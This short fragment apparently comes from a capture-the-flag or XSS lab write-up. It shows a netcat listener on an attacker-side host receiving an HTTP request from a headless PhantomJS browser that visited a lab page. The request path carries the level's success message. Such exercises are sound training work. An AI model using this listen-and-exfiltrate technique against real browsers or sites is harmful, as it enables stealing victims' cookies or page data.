 ➜ ~ nc -l 10.211.55.160 1234
GET /Congratulations=You_have_cleared_this_level! HTTP/1.1
Referer: http://10.0.0.2:8006/view.php
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 10.211.55.160:1234
➜ ~